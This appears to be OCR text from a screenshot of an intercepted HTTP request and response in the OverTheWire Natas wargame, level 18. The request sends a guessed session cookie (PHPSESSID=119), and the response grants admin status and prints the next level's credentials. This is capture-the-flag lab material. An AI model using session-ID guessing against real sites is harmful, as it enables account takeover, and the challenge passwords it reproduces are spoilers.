 Request
Pretty Raw Hex \n Select extension...
1 GET /index.php HTTP/1.1
2 Host: natas18.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==
8 Connection: close
9 Cookie: PHPSESSID=119
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Sep 2021 07:17:57 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1041
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <!-- This stuff in the header has nothing to do with the level -->
15 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.cs
17 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
18 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
19 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
20 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas18", "pass": "xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP"
};
</script>
</head>
22 <body>
23 <h1>
natas18
</h1>
24 <div id="content">
25 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas19
26 Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs
</pre>
<div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
27 </div>
28 </body>
29 </html>
30